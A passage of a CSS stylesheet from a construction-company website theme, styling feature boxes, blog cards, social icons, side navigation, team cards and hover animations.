  font-family: Poppins, sans-serif;
}

@media (max-width: 1199.98px) {
  .single-featurebox h4 {
    font-size: 20px;
  }
}

.single-featurebox h4 a {
  color: #fff;
}

.single-featurebox:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 130px;
  height: 100%;
  background: #393f91;
  content: '';
  z-index: -1;
  -webkit-border-top-right-radius: 100px;
          border-top-right-radius: 100px;
  -webkit-border-bottom-right-radius: 100px;
          border-bottom-right-radius: 100px;
  -webkit-transition: all 0.24s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: all 0.24s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: all 0.24s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

@media (max-width: 991.98px) {
  .single-featurebox:after {
    width: 90px;
  }
}

.single-featurebox:nth-child(2) {
  background: #343675;
}

.single-featurebox:nth-child(2):after {
  background: #2f3069;
}

.single-featurebox:nth-child(3) {
  background: #21225f;
}

.single-featurebox:nth-child(3):after {
  background: #1e1f55;
}

.single-featurebox:hover:after, .single-featurebox.active:after {
  width: 100% !important;
  -webkit-border-radius: 0px;
          border-radius: 0px;
}

.single-featurebox:hover .box-badge, .single-featurebox.active .box-badge {
  opacity: 1;
  visibility: visible;
  top: -55px;
  -webkit-transition-delay: 0.24s;
       -o-transition-delay: 0.24s;
          transition-delay: 0.24s;
}

.single-home-blog {
  position: relative;
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
  margin-bottom: 30px;
}

.single-home-blog .xs-post-thumbnail {
  position: relative;
  overflow: hidden;
}

.single-home-blog .xs-post-thumbnail img {
  -webkit-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  transition: all 1s ease-out;
}

.single-home-blog .xs-post-thumbnail .xs-meta-date {
  position: absolute;
  background: #FF6C00;
  color: #fff;
  height: 60px;
  width: 60px;
  text-align: center;
  right: 20px;
  -webkit-box-shadow: 0px 10px 15px 0px rgba(0, 0, 0, 0.5);
          box-shadow: 0px 10px 15px 0px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
  top: 20px;
}

.single-home-blog .xs-post-thumbnail .xs-meta-date span {
  display: block;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
}

.single-home-blog .xs-post-thumbnail .xs-meta-date span:nth-child(1) {
  font-size: 30px;
  line-height: 30px;
  padding-top: 4px;
}

.single-home-blog .xs-post-thumbnail .xs-meta-date span:nth-child(2) {
  font-size: 14px;
}

.single-home-blog .xs-post-thumbnail .xs-meta-date a {
  color: #fff;
}

.single-home-blog .entry-content__ {
  background-color: #eef2f6;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.single-home-blog .entry-content__ .entry-header .entry-meta {
  margin-bottom: 1.5625rem;
}

.single-home-blog .entry-content__ .entry-header .entry-meta span {
  margin-right: 10px;
  font-size: 14px;
}

.single-home-blog .entry-content__ .entry-header .entry-meta span a {
  color: #565872;
}

.single-home-blog .entry-content__ .entry-header .entry-meta span a:hover {
  color: #FF6C00;
}

.single-home-blog .entry-content__ .entry-header .entry-meta span a i, .single-home-blog .entry-content__ .entry-header .entry-meta span a .icon {
  margin-right: 5px;
}

.single-home-blog .entry-content__ .entry-header .entry-meta span:last-child {
  margin-right: 0px;
}

.single-home-blog .entry-content__ .entry-header .entry-meta span.xs-catagory {
  background: #fff;
  padding: 4px 15px;
  display: inline-block;
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.single-home-blog .entry-content__ .entry-header .entry-title {
  font-size: 20px;
  margin-bottom: 1.875rem;
}

.single-home-blog .entry-content__ .entry-header .entry-title a {
  color: #172541;
  text-decoration: none;
  line-height: 30px;
}

.single-home-blog .entry-content__ .entry-header .entry-title a:hover {
  color: #FF6C00;
}

.single-home-blog .entry-content__ .entry-footer a {
  color: #576277;
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
  display: inline-block;
  -webkit-transition: all 0.24s ease;
  -o-transition: all 0.24s ease;
  transition: all 0.24s ease;
  text-transform: uppercase;
}

.single-home-blog .entry-content__ .entry-footer a i, .single-home-blog .entry-content__ .entry-footer a .icon {
  -webkit-transition: all 0.24s ease;
  -o-transition: all 0.24s ease;
  transition: all 0.24s ease;
  font-size: 16px;
  padding-left: 5px;
}

.single-home-blog .entry-content__ .entry-footer a:hover {
  color: #FF6C00;
}

.single-home-blog .entry-content__ .entry-footer a:hover i, .single-home-blog .entry-content__ .entry-footer a:hover .icon {
  padding-left: 10px;
}

.single-home-blog:hover {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1);
}

.single-home-blog:hover .entry-content__ {
  background-color: #fff;
}

.single-home-blog:hover .entry-content__ .entry-header .entry-meta span.xs-catagory {
  background: #eef2f6;
}

.single-home-blog:hover .xs-post-thumbnail img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.single-home-blog:hover .xs-post-thumbnail .xs-meta-date {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.blog-style-two .single-home-blog .entry-content__, .blog-style-five .single-home-blog .entry-content__ {
  background-color: #fff;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.blog-style-two .single-home-blog .entry-content__ p, .blog-style-five .single-home-blog .entry-content__ p {
  margin: 0 0 18px;
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
}

.blog-style-two .single-home-blog .entry-content__ .entry-title, .blog-style-five .single-home-blog .entry-content__ .entry-title {
  margin-top: 0.3125rem;
  margin-bottom: 0px;
}

.blog-style-two .single-home-blog .entry-content__ .entry-title a:hover, .blog-style-five .single-home-blog .entry-content__ .entry-title a:hover {
  color: #c21111;
}

.blog-style-two .single-home-blog .entry-content__ .entry-footer a, .blog-style-five .single-home-blog .entry-content__ .entry-footer a {
  color: #c21111;
  font-size: 13px;
  letter-spacing: 1px;
}

.blog-style-two .single-home-blog:hover .entry-content__, .blog-style-five .single-home-blog:hover .entry-content__ {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1);
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-bottom: 1px solid transparent;
}

.blog-style-five .single-home-blog .entry-content__ .case-icon {
  margin-right: 20px;
}

.blog-style-five .single-home-blog .entry-content__ .entry-title a:hover {
  color: #3763eb;
}

.blog-style-five .single-home-blog .entry-content__ .entry-footer a {
  color: #3763eb;
}

.blog-style-two .single-home-blog .entry-content__, .blog-style-five .single-home-blog .entry-content__ {
  background-color: #fff;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.blog-style-two .single-home-blog .entry-content__ .entry-title, .blog-style-five .single-home-blog .entry-content__ .entry-title {
  margin-top: 0.3125rem;
  margin-bottom: 5px;
}

.blog-style-two .single-home-blog .entry-content__ .entry-title a:hover, .blog-style-five .single-home-blog .entry-content__ .entry-title a:hover {
  color: #c21111;
}

.blog-style-two .single-home-blog .entry-content__ .entry-footer a, .blog-style-five .single-home-blog .entry-content__ .entry-footer a {
  color: #c21111;
  font-size: 13px;
  letter-spacing: 1px;
}

.blog-style-two .single-home-blog:hover .entry-content__, .blog-style-five .single-home-blog:hover .entry-content__ {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1);
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-bottom: 1px solid transparent;
}

.footer-social2, .footer-social {
  margin-top: 20px;
  padding: 0;
  list-style: none;
}

.footer-social2 li, .footer-social li {
  display: inline-block;
}

.footer-social2 li a, .footer-social li a {
  display: block;
  margin-right: 10px;
}

.footer-social2 li a i, .footer-social li a i {
  display: block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  background: #FF6C00;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  color: #fff;
  font-size: 14px;
}

.footer-social2 li a i.fa-facebook, .footer-social2 li a i.icon-facebook, .footer-social li a i.fa-facebook, .footer-social li a i.icon-facebook {
  background: #4969a8;
}

.footer-social2 li a i.fa-facebook:hover, .footer-social2 li a i.icon-facebook:hover, .footer-social li a i.fa-facebook:hover, .footer-social li a i.icon-facebook:hover {
  background: #415e96;
}

.footer-social2 li a i.fa-twitter, .footer-social2 li a i.icon-twitter, .footer-social li a i.fa-twitter, .footer-social li a i.icon-twitter {
  background: #2aa3ef;
}

.footer-social2 li a i.fa-twitter:hover, .footer-social2 li a i.icon-twitter:hover, .footer-social li a i.fa-twitter:hover, .footer-social li a i.icon-twitter:hover {
  background: #1299ed;
}

.footer-social2 li a i.g-pluse, .footer-social2 li a i.fa-google-plus, .footer-social2 li a i.icon-google-plus, .footer-social li a i.g-pluse, .footer-social li a i.fa-google-plus, .footer-social li a i.icon-google-plus {
  background: #1178b3;
}

.footer-social2 li a i.g-pluse:hover, .footer-social2 li a i.fa-google-plus:hover, .footer-social2 li a i.icon-google-plus:hover, .footer-social li a i.g-pluse:hover, .footer-social li a i.fa-google-plus:hover, .footer-social li a i.icon-google-plus:hover {
  background: #0f689c;
}

.footer-social2 li a i.instragram, .footer-social2 li a i.fa-instagram, .footer-social2 li a i.icon-instagram, .footer-social li a i.instragram, .footer-social li a i.fa-instagram, .footer-social li a i.icon-instagram {
  background: #db4c3f;
}

.footer-social2 li a i.instragram:hover, .footer-social2 li a i.fa-instagram:hover, .footer-social2 li a i.icon-instagram:hover, .footer-social li a i.instragram:hover, .footer-social li a i.fa-instagram:hover, .footer-social li a i.icon-instagram:hover {
  background: #d7382a;
}

.footer-social2 li:last-child a, .footer-social li:last-child a {
  margin-right: 0px;
}

.xs-sidenav {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  width: 300px;
  z-index: 7;
  background-color: #152440;
  overflow-y: auto;
  color: #fff;
  padding-top: 50px;
  padding-left: 40px;
  padding-right: 40px;
}

@media (max-width: 1600px) {
  .xs-sidenav {
    width: 240px;
    padding-left: 20px;
    padding-right: 20px;
  }
}

.xs-sidenav .xs-overlay {
  background-position: top;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
  opacity: 0.18;
  z-index: -1;
}

@media (max-width: 1199.98px) {
  .xs-sidenav {
    left: -300px;
    opacity: 0;
    visibility: hidden;
    width: 300px;
    -webkit-transition: all 0.45s ease-in-out;
    -o-transition: all 0.45s ease-in-out;
    transition: all 0.45s ease-in-out;
  }
  .xs-sidenav.xs-active {
    left: 0;
    visibility: visible;
    opacity: 1;
  }
}

.xs-sidenav .navbar-brand {
  margin-bottom: 80px;
}

.xs-sidenav .KONSTRUKSY-social-list {
  margin-top: 70px;
  margin-bottom: 80px;
  padding-left: 0px;
  text-align: center;
}

.xs-sidenav .KONSTRUKSY-social-list li a i {
  height: 36px;
  width: 36px;
  line-height: 36px;
}

@media (max-width: 1600px) {
  .xs-sidenav .KONSTRUKSY-social-list li a i {
    margin-right: 5px;
  }
}

.xs-sidenav .KONSTRUKSY-social-list li:last-child a {
  margin-right: 0px;
}

.xs-sidenav .xs-copyright {
  text-align: center;
}

.xs-sidenav .xs-copyright a {
  color: #3763eb;
}

.fixed-sidebar-nav ul ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.fixed-sidebar-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.fixed-sidebar-nav li {
  display: block;
  position: relative;
  width: auto;
}

.fixed-sidebar-nav li > a {
  display: block;
  color: #fff;
  padding-bottom: 10px;
  padding-top: 10px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 500;
  position: relative;
}

.fixed-sidebar-nav li:menu-item-has-children > a {
  padding-bottom: 0px;
}

.fixed-sidebar-nav li.menu-item-has-children > a:after {
  font-family: 'FontAwesome' !important;
  position: absolute;
  right: 0px;
  content: '\f105';
  color: #fff;
  font-size: 16px;
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.fixed-sidebar-nav li.menu-item-has-children.open > a {
  color: #3763eb;
}

.fixed-sidebar-nav li.menu-item-has-children.open > a:after {
  content: '\f107';
  color: #3763eb;
}

.fixed-sidebar-nav li:hover > a {
  color: #3763eb;
}

.fixed-sidebar-nav li:hover > a:after {
  color: #3763eb;
}

.fixed-sidebar-nav li > ul {
  padding-left: 1em;
  display: none;
}

.fixed-sidebar-nav li > ul > li > a {
  font-size: 14px;
  font-weight: 400;
  padding-top: 7.5px;
  padding-bottom: 7.5px;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
  display: block;
  text-transform: capitalize;
}

.fixed-sidebar-nav li > ul > li:hover > a {
  color: #3763eb;
  padding-left: 4px;
}

.fixed-sidebar-nav li > ul > li:last-child > a {
  padding-bottom: 0px;
  border-bottom: none;
}

.xs-content {
  width: calc(100% - 300px);
  margin-left: auto;
  -webkit-transition: all 0.45s ease-in-out;
  -o-transition: all 0.45s ease-in-out;
  transition: all 0.45s ease-in-out;
}

@media (max-width: 1600px) {
  .xs-content {
    width: calc(100% - 240px);
  }
}

@media (max-width: 1199.98px) {
  .xs-content {
    width: 100%;
  }
  .xs-content.xs-active {
    width: calc(100% - 300px);
  }
}

.xs-side-nav-open {
  display: none;
}

@media (max-width: 1199.98px) {
  .xs-side-nav-open {
    display: block;
  }
}

.xs-side-nav-open .navbar {
  padding: 20px 0;
}

.open-sidemenu {
  width: 35px;
  cursor: pointer;
  position: relative;
  height: 21px;
}

.open-sidemenu span {
  display: block;
  background: #3763eb;
  height: 2px;
  -webkit-border-radius: 0 999px;
          border-radius: 0 999px;
  width: 35px;
  margin-bottom: 7px;
  -webkit-transition: all 0.24s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: all 0.24s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.24s cubic-bezier(0.19, 1, 0.22, 1);
}

.open-sidemenu span:nth-child(2) {
  width: 20px;
}

.open-sidemenu span:nth-child(4) {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 15px;
  background: transparent;
}

.open-sidemenu:hover span:nth-child(2) {
  margin-left: 10px;
  width: 15px;
}

.open-sidemenu.open-menu span:nth-child(1) {
  -webkit-transform: rotate(45deg) translateX(9px);
      -ms-transform: rotate(45deg) translateX(9px);
          transform: rotate(45deg) translateX(9px);
  background: #3763eb;
}

.open-sidemenu.open-menu span:nth-child(2) {
  margin-left: -20px;
  opacity: 0;
}

.open-sidemenu.open-menu span:nth-child(3) {
  -webkit-transform: rotate(-45deg) translate(13px, -4px);
      -ms-transform: rotate(-45deg) translate(13px, -4px);
          transform: rotate(-45deg) translate(13px, -4px);
  background: #3763eb;
}

.open-sidemenu.open-menu span:nth-child(4) {
  margin-right: -20px;
  background: #3763eb;
  opacity: 0;
}

.xs-breadcrumb {
  position: relative;
  background-color: #EDEFF0;
}

.xs-breadcrumb .breadcrumb-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-background-size: cover;
          background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.xs-breadcrumb .breadcrumb-title {
  font-size: 48px;
  color: #ffffff;
  font-weight: 500;
  margin: 0 0 0;
  line-height: 48px;
  z-index: 0;
}

@media (max-width: 767.98px) {
  .xs-breadcrumb .breadcrumb-title {
    font-size: 30px;
    line-height: 30px;
  }
}

.xs-breadcrumb .xs-breadcrumblist {
  padding: 0px;
  margin: 0px 0px 0px 30px;
  line-height: 48px;
}

.xs-breadcrumb .xs-breadcrumblist li {
  font-size: 16px;
  display: inline-block;
  color: #FF6C00;
  margin-right: 20px;
  position: relative;
}

.xs-breadcrumb .xs-breadcrumblist li:last-child {
  margin-right: 0px;
}

.xs-breadcrumb .xs-breadcrumblist li:after {
  position: absolute;
  left: -13px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 4px;
  height: 4px;
  background: #FF6C00;
  content: '';
  -webkit-border-radius: 50%;
          border-radius: 50%;
}

.xs-breadcrumb .xs-breadcrumblist li:first-child:after {
  display: none;
}

.xs-breadcrumb .xs-breadcrumblist li a {
  color: #FF6C00;
}

.xs-breadcrumb .xs-breadcrumblist li a:hover {
  color: #C6C6C6;
}

.breadcrumb-height {
  height: 120px;
}

.xs-page-navigation {
  -webkit-box-shadow: 0px 5px 20px 0px rgba(7, 25, 60, 0.1);
          box-shadow: 0px 5px 20px 0px rgba(7, 25, 60, 0.1);
}

@media (max-width: 767.98px) {
  .xs-page-navigation {
    display: none;
  }
}

.xs-page-nav li {
  display: inline-block;
}

.xs-page-nav li a {
  display: block;
  font-size: 16px;
  color: #172541;
  text-transform: capitalize;
  padding: 16px 30px;
}

@media (max-width: 991.98px) {
  .xs-page-nav li a {
    padding: 14px 15px;
  }
}

.xs-page-nav li a:hover {
  color: #fff;
  background: #FF6C00;
}

.xs-page-nav li a i, .xs-page-nav li a .icon {
  margin-right: 8px;
  font-size: 15px;
}

.xs-page-nav li.current-menu-item a {
  color: #fff;
  background: #FF6C00;
}

.single-team-member {
  position: relative;
  margin-bottom: 86px;
}

.single-team-member .inner-content {
  width: 75%;
  left: 0px;
  right: 0px;
  margin-left: auto;
  margin-right: auto;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1);
  min-height: 105px;
  position: absolute;
  bottom: -56px;
  z-index: 23;
  background-color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
  overflow: hidden;
}

.single-team-member .inner-content h4 {
  text-transform: capitalize;
  font-size: 20px;
  color: #172541;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 10px;
}

.single-team-member .inner-content h4 a {
  color: #172541;
}

.single-team-member .inner-content h4 a:hover {
  color: #FF6C00;
}

.single-team-member .inner-content h6 {
  text-transform: uppercase;
  font-size: 13px;
  color: #565872;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  letter-spacing: 1px;
}

.single-team-member .inner-content ul.footer-social2 li a {
  -webkit-transform: translateY(50px);
      -ms-transform: translateY(50px);
          transform: translateY(50px);
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.single-team-member .inner-content .top-info {
  -webkit-transform: translateY(35px);
      -ms-transform: translateY(35px);
          transform: translateY(35px);
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.single-team-member:hover .inner-content {
  min-height: 160px;
}

.single-team-member:hover .inner-content .top-info {
  -webkit-transform: translateY(0px);
      -ms-transform: translateY(0px);
          transform: translateY(0px);
}

.single-team-member:hover .inner-content ul.footer-social2 li a {
  -webkit-transform: translateY(0px);
      -ms-transform: translateY(0px);
          transform: translateY(0px);
}

.single-team-member:hover .inner-content ul.footer-social2 li:nth-child(2) a {
  -webkit-transition-delay: 0.15s;
       -o-transition-delay: 0.15s;
          transition-delay: 0.15s;
}

.single-team-member:hover .inner-content ul.footer-social2 li:nth-child(3) a {
  -webkit-transition-delay: 0.20s;
       -o-transition-delay: 0.20s;
          transition-delay: 0.20s;
}

.single-team-member:hover .inner-content ul.footer-social2 li:nth-child(4) a {
  -webkit-transition-delay: 0.20s;
       -o-transition-delay: 0.20s;
          transition-delay: 0.20s;
}

.single-team-member:hover .inner-content ul.footer-social2 li:nth-child(5) a {
  -webkit-transition-delay: 0.25s;
       -o-transition-delay: 0.25s;
          transition-delay: 0.25s;
}

.single-team-member:hover .inner-content ul.footer-social2 li:nth-child(6) a {
  -webkit-transition-delay: 0.30s;
       -o-transition-delay: 0.30s;
          transition-delay: 0.30s;
}

.single-team-member:hover .inner-content ul.footer-social2 li:nth-child(7) a {
  -webkit-transition-delay: 0.35s;
       -o-transition-delay: 0.35s;
          transition-delay: 0.35s;
}

.menu_border_bottom .elementor-row {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.menu_border_bottom.ekit-sticky--active {
  background: rgba(6, 22, 54, 0.56);
}

.menu_border_bottom.ekit-sticky--active .elementor-row {
  border-bottom: 1px solid rgba(255, 255, 255, 0);
}

.menu_border_bottom.ekit-sticky--active .sticky_logo img {
  height: 40px;
  width: auto;
}

.home_5_header.ekit-sticky--effects {
  background: #ff7d2a;
}

.home_5_header.ekit-sticky--effects .sticky_logo img {
  height: 40px;
  width: auto;
}

.home_6_header.ekit-sticky--effects {
  background: #3763eb;
}

.home_6_header.ekit-sticky--effects .sticky_logo img {
  height: 40px;
  width: auto;
}

.konstruksy-danceTop {
  -webkit-animation-name: danceTop;
          animation-name: danceTop;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
}

@-webkit-keyframes konstruksy-danceTop {
  16% {
    -webkit-transform: skew(-14deg);
            transform: skew(-14deg);
  }
  33% {
    -webkit-transform: skew(12deg);
            transform: skew(12deg);
  }
  49% {
    -webkit-transform: skew(-8deg);
            transform: skew(-8deg);
  }
  66% {
    -webkit-transform: skew(6deg);
            transform: skew(6deg);
  }
  83% {
    -webkit-transform: skew(-4deg);
            transform: skew(-4deg);
  }
}

@keyframes konstruksy-danceTop {
  16% {
    -webkit-transform: skew(-14deg);
            transform: skew(-14deg);
  }
  33% {
    -webkit-transform: skew(12deg);
            transform: skew(12deg);
  }
  49% {
    -webkit-transform: skew(-8deg);
            transform: skew(-8deg);
  }
  66% {
    -webkit-transform: skew(6deg);
            transform: skew(6deg);
  }
  83% {
    -webkit-transform: skew(-4deg);
            transform: skew(-4deg);
  }
}

.ekit_feature_shadow {
  position: relative;
  z-index: 1;
}

.ekit_feature_shadow:after {
  position: absolute;
  left: 50%;
  bottom: 0;
  width: calc(100% - 20px);
  height: 10px;
  background-color: #f8f7f9;
  -webkit-transform: translateX(-50%) translateY(10px);
      -ms-transform: translateX(-50%) translateY(10px);
          transform: translateX(-50%) translateY(10px);
  content: '';
}

@media (max-width: 767.98px) {
  .ekit_feature_shadow:after {
    display: none;
  }
}

.ekit_feature_shadow:before {
  position: absolute;
  left: 50%;
  bottom: 0;
  width: calc(100% - 40px);
  height: 10px;
  background-color: #eaeaef;
  -webkit-transform: translateX(-50%) translateY(20px);
      -ms-transform: translateX(-50%) translateY(20px);
          transform: translateX(-50%) translateY(20px);
  content: '';
}

@media (max-width: 767.98px) {
  .ekit_feature_shadow:before {
    display: none;
  }
}

.break_services_heading .elementskit-info-box-title {
  padding-right: 60px;
}

.image_block_thumb .ekit-wid-con .elementskit-info-image-box.floating-style .elementskit-box-body::before, .image_block_thumb .ekit-wid-con .elementskit-info-image-box.floating-style .elementskit-box-body::after {
  display: none;
}

.image_block_thumb .ekit-wid-con .elementskit-info-image-box.floating-style .elementskit-box-body {
  position: absolute;
  left: 0;
  -webkit-border-radius: 0px;
          border-radius: 0px;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  z-index: 55;
}

.image_block_thumb .ekit-wid-con .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-box-footer {
  margin-top: 0px;
}

.news_arrow .elementskit-btn i {
  padding-left: 5px;
}

.footer-call_toaction {
  position: relative;
  z-index: 1;
}

.footer-call_toaction:after {
  position: absolute;
  right: 0;
  top: 0;
  width: 66%;
  height: 100%;
  background: #FF6C00;
  content: '';
  z-index: -1;
}

@media (max-width: 1600px) {
  .footer-call_toaction:after {
    width: 72%;
  }
}

@media (max-width: 1199.98px) {
  .footer-call_toaction:after {
    display: none;
  }
}

.home-five-feature-box {
  padding-left: 25% !important;
  margin-bottom: 90px !important;
}

@media (max-width: 1900px) {
  .home-five-feature-box {
    padding-left: 20% !important;
  }
}

@media (max-width: 1600px) {
  .home-five-feature-box {
    padding-left: 10% !important;
  }
}

@media (max-width: 1199.98px) {
  .home-five-feature-box {
    padding-left: 50px !important;
  }
}

@media (max-width: 991.98px) {
  .home-five-feature-box {
    padding-left: 0px !important;
  }
}

@media (max-width: 767.98px) {
  .home-five-feature-box {
    padding-left: 15px !important;
    padding-right: 15px !important;
    margin-bottom: 50px !important;
  }
}

.about_icon_overlay {
  position: relative;
  padding-bottom: 7px;
}

.about_icon_overlay:last-child {
  padding-bottm: 0px;
}

.about_icon_overlay:after {
  position: absolute;
  left: 32.5px;
  top: 77px;
  width: 1px;
  height: 26px;
  content: '';
  background: #e0e6ec;
}

@media (max-width: 767.98px) {
  .about_icon_overlay:after {
    display: none;
  }
}

.about_icon_overlay:last-child {
  margin-bottom: 0px;
}

.about_icon_overlay:last-child:after {
  display: none;
}

.about_icon_overlay .elementskit-infobox {
  overflow: visible !important;
}

.about_icon_overlay .elementskit-info-box-icon {
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
  position: relative;
  z-index: 33;
}

.about_icon_overlay .elementskit-info-box-icon:after {
  position: absolute;
  left: 7px;
  top: 0;
  width: 62px;
  height: 62px;
  background: #eff2f5;
  content: '';
  -webkit-transform: rotate(15deg);
      -ms-transform: rotate(15deg);
          transform: rotate(15deg);
  z-index: -33;
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.about_icon_overlay:hover .elementskit-info-box-icon {
  -webkit-transform: translateY(-10px) !important;
      -ms-transform: translateY(-10px) !important;
          transform: translateY(-10px) !important;
}

.about_icon_overlay:hover .elementskit-info-box-icon:after {
  -webkit-transform: rotate(-15deg);
      -ms-transform: rotate(-15deg);
          transform: rotate(-15deg);
}

.about_icon_overlay.home_3 .elementskit-info-box-icon:after {
  background: #fef2f2;
}

.about_icon_overlay.home_4 .elementskit-info-box-icon:after {
  background: #f2f4fe;
}

.about_icon_overlay.home_5 .elementskit-info-box-icon:after {
  background: #fef6f2;
}

.about-dance-top:hover .elementskit-info-box-icon img {
  -webkit-animation: konstruksy-danceTop  400ms ease-in-out;
          animation: konstruksy-danceTop  400ms ease-in-out;
}

.about-dance-top2:hover .elementskit-info-box-icon img {
  -webkit-animation: konstruksy-danceTop  0.76s ease-in-out;
          animation: konstruksy-danceTop  0.76s ease-in-out;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.service_icon_3_hover:hover .elementskit-info-box-icon img {
  -webkit-animation: pulse  400ms ease-in-out;
          animation: pulse  400ms ease-in-out;
}

.feature-box-animation:hover .elementskit-info-box-icon {
  -webkit-animation: konstruksy-danceBottom 400ms ease-in-out;
          animation: konstruksy-danceBottom 400ms ease-in-out;
  -webkit-animation-delay: .35s;
          animation-delay: .35s;
}

.feature-box-animation:hover .elementskit-infobox .icon-hover {
  -webkit-animation: fadeInUp 400ms ease;
          animation: fadeInUp 400ms ease;
}

.services_icon_animation .elementskit-info-box-icon img {
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.services_icon_animation:hover .elementskit-info-box-icon img {
  -webkit-transform: translateY(-8px) skewY(2deg);
      -ms-transform: translateY(-8px) skewY(2deg);
          transform: translateY(-8px) skewY(2deg);
}

.services_icon_animation_2 .elementskit-info-box-icon img {
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.services_icon_animation_2:hover .elementskit-info-box-icon img {
  -webkit-animation: rotate-in-2-fwd 0.56s  ease-in-out;
          animation: rotate-in-2-fwd 0.56s  ease-in-out;
}

.services_icon_animation_3 .elementskit-info-box-icon img {
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.services_icon_animation_3:hover .elementskit-info-box-icon img {
  -webkit-animation: tada 1s ease-in-out infinite;
          animation: tada 1s ease-in-out infinite;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.konstruksy-danceBottom {
  -webkit-animation-name: konstruksy-danceBottom;
          animation-name: konstruksy-danceBottom;
  -webkit-transform-origin: bottom;
      -ms-transform-origin: bottom;
          transform-origin: bottom;
}

@-webkit-keyframes konstruksy-danceBottom {
  16% {
    -webkit-transform: skew(-14deg);
            transform: skew(-14deg);
  }
  33% {
    -webkit-transform: skew(12deg);
            transform: skew(12deg);
  }
  49% {
    -webkit-transform: skew(-8deg);
            transform: skew(-8deg);
  }
  66% {
    -webkit-transform: skew(6deg);
            transform: skew(6deg);
  }
  83% {
    -webkit-transform: skew(-4deg);
            transform: skew(-4deg);
  }
}

@keyframes konstruksy-danceBottom {
  16% {
    -webkit-transform: skew(-14deg);
            transform: skew(-14deg);
  }
  33% {
